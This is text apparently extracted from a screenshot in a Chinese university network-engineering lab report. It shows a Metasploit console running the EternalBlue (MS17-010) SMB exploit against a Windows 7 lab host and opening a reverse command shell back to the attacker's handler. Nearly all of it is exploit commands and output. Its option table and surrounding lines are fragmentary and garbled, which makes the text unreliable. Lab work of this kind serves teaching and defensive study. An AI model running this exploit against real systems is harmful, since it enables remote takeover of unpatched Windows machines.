 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.31.19.1:4444
[*] 172.31.19.78:445 - Connecting to target for exploitation.
[+] 172.31.19.78:445 - Connection established for exploitation.
[+] 172.31.19.78:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.31.19.78:445 - CORE raw buffer dump (23 bytes)
[*] 172.31.19.78:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 172.31.19.78:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 172.31.19.78:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.31.19.78:445 - Trying exploit with 12 Groom Allocations.
[*] 172.31.19.78:445 - Sending all but last fragment of exploit packet
[*] 172.31.19.78:445 - Starting non-paged pool grooming
[+] 172.31.19.78:445 - Sending SMBv2 buffers
[+] 172.31.19.78:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.19.78:445 - Sending final SMBv2 buffers.
[*] 172.31.19.78:445 - Sending last fragment of exploit packet!
[*] 172.31.19.78:445 - Receiving response from exploit packet
[+] 172.31.19.78:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.19.78:445 - Sending egg to corrupted connection.
[*] 172.31.19.78:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (172.31.19.1:4444 -> 172.31.19.78:1314) at 2019-05-07 20:19:39 +0800
[+] 172.31.19.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.19.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.19.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ls
ls
'ls'
C:\Windows\system32>
Name Current Setting Required Description
RHOSTS yes The target address range
RPORT 445 yes The target port (TCP)
. no (Optional) The Windows
no (Optional) The password
no (Optional) The username to
yes Check if remote
VERIFY_TARGET true yes Check if remote OS matches
Exploit target:
Server 2008 R2 (x64) All Service Packs
设置渗透攻击目标 IP 地址，并执行
msf5 exploit(windows/smb/ms17_010_eternalblue) > set
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
福建农林大学计算机与信息学
系： 计算机科学与技术 专业： 网络工程